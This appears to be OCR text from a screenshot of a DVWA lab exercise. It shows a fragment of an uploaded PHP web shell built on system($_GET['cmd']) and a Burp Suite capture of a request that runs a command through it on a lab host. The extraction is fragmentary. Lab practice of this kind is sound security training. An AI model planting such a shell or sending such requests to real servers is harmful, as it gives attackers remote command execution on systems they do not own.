 192.168.50.101/dvwa/hac
192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=cat%20shell.php
;
system($_GET['cmd']);
echo "
; } ?>
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Compa
Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http
Time Type Direction Method URL
09:19:53... HTTP → Request GET http://192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=cat%20shell.php
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=cat%20shell.php HTTP/1.1
2 Host: 192.168.50.101
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=d1cc24639d88ef674db6dd5dc6af173c
9 Connection: keep-alive
10
11